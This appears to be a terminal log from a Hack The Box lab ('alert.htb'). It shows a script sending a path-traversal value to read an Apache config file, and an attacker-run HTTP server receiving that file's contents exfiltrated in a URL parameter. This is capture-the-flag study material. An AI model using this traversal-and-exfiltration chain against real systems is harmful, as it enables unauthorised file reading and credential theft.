 $ python3 alert_parser.py
enter path: ../../../../.../../etc/apache2/sites-available/000-default.conf
sending url:  http://alert.htb/visualizer.php?link_share=6752bddb4ecff8.28603817.md
enter path:
kali@kali: ~/Desktop 117x38
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [06/Dec/2024 04:17:25] "GET /?d1=%3Cpre%3E%3CVirtualHost%20*%3A80%3E%0A%20%20%20%20ServerName%20alert
.htb%0A%0A%20%20%20%20DocumentRoot%20%2Fvar%2Fwww%2Falert.htb%0A%0A%20%20%20%20%3CDirectory%20%2Fvar%2Fwww%2Falert.ht
b%3E%0A%20%20%20%20%20%20%20%20Options%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A
%20%20%20%20%3C%2FDirectory%3E%0A%0A%20%20%20%20RewriteEngine%20On%0A%20%20%20%20RewriteCond%20%25%7BHTTP_HOST%7D%20!
%5Ealert%5C.htb%24%0A%20%20%20%20RewriteCond%20%25%7BHTTP_HOST%7D%20!%5E%24%0A%20%20%20%20RewriteRule%20%5E%2F%3F(.*)
%24%20http%3A%2F%2Falert.htb%2F%241%20%5BR%3D301%2CL%5D%0A%0A%20%20%20%20ErrorLog%20%24%7BAPACHE_LOG_DIR%7D%2Ferror.l
og%0A%20%20%20%20CustomLog%20%24%7BAPACHE_LOG_DIR%7D%2Faccess.log%20combined%0A%3C%2FVirtualHost%3E%0A%0A%3CVirtualHo
st%20*%3A80%3E%0A%20%20%20%20ServerName%20statistics.alert.htb%0A%0A%20%20%20%20DocumentRoot%20%2Fvar%2Fwww%2Fstatist
ics.alert.htb%0A%0A%20%20%20%20%3CDirectory%20%2Fvar%2Fwww%2Fstatistics.alert.htb%3E%0A%20%20%20%20%20%20%20%20Option
s%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A%20%20%20%20%3C%2FDirectory%3E%0A%0A%
20%20%20%20%3CDirectory%20%2Fvar%2Fwww%2Fstatistics.alert.htb%3E%0A%20%20%20%20%20%20%20%20Options%20Indexes%20Follow
SymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A%20%20%20%20%20%20%20%20AuthType%20Basic%0A%20%
20%20%20%20%20%20%20AuthName%20%22Restricted%20Area%22%0A%20%20%20%20%20%20%20%20AuthUserFile%20%2Fvar%2Fwww%2Fstatis
tics.alert.htb%2F.htpasswd%0A%20%20%20%20%20%20%20%20Require%20valid-user%0A%20%20%20%20%3C%2FDirectory%3E%0A%0A%20%2
0%20%20ErrorLog%20%24%7BAPACHE_LOG_DIR%7D%2Ferror.log%0A%20%20%20%20CustomLog%20%24%7BAPACHE_LOG_DIR%7D%2Faccess.log%
20combined%0A%3C%2FVirtualHost%3E%0A%0A%3C%2Fpre%3E%0A HTTP/1.1" 200 -